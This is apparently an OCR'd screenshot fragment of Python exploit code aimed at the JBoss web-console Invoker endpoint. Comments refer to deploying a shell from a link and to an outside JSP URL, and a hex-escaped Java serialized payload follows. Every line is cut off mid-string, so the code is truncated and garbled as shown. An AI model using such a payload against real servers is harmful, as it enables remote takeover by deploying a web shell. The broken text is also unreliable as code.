
    # MainDeploy, shell in link
    # /web-console/Invoker
    #jsp = "http://www.joaomatosf.com/rnp/jbossa
    #jsp = "\\x".join("{:02x}".format(ord(c)) fo
    #jsp = "\\x" + jsp
    payload = ( "\xac\xed\x00\x05\x73\x72\x00\x2
                "\x6a\x62\x6f\x73\x73\x2e\x63\x6
                "\x6d\x6f\x74\x65\x2e\x52\x65\x6
                "\x49\x6e\x76\x6f\x63\x61\x74\x6
                "\x8d\xfa\x02\x00\x04\x4c\x00\x0
                "\x6d\x65\x74\x00\x12\x4c\x6a\x6
                "\x53\x74\x72\x69\x6e\x67\x3b\x5
                "\x74\x00\x13\x5b\x4c\x6a\x61\x7
                "\x62\x6a\x65\x63\x74\x3b\x5b\x0
                "\x72\x65\x74\x00\x13\x5b\x4c\x6
                "\x2f\x53\x74\x72\x69\x6e\x67\x3
                "\x74\x4f\x62\x6a\x65\x63\x74\x4
                "\x61\x76\x61\x78\x2f\x6d\x61\x6